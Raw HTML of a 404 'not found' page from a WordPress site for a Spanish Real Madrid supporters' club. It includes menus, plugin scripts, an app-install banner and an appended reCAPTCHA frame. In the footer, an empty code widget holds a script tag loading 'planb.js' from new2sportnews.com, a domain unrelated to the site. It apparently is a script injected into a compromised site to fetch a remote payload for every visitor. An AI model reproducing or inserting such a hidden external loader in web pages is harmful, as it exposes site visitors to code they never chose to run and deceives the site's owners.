	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   




		<section id="masonryContainer" class="content">
							<h2 class="center">No se encontró</h2>
			<p class="center">Lo sentimos, pero estás buscando algo que no está aquí.</p>
			</section>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/026a8cf310fc85068f79be2fef6c2e5c.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 21 Feb 2026 15:11:27 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LxgXiv9gUUopEUthJ8PqIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094696808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>